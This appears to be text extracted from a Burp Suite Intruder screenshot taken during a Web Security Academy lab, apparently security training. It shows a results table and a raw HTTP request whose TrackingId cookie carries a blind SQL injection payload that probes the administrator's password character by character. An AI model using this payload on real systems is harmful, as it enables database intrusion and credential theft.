 Attack Save Columns 3. Intruder attack of https://acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Req... Payload 1 Payload 2 Status Error Timeout Length Welcome back! Comment
0 200 4955
1 1 1 200 4955
2 2 1 200 4955
3 3 1 200 4955
4 4 1 200 4955
5 5 1 200 4955
6 6 1 200 4955
7 7 1 200 4955
8 8 1 200 4955
9 9 1 200 4955
10 10 1 200 4955
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net
3 Cookie: TrackingId=G4M7YunBTBgfypfH' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator' AND LENGTH(password)=20)='1;
session=QBCXAYWO56D1PwFZkBQmhxFWUTXVAhOv
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
Search... 0 matches
231 of 720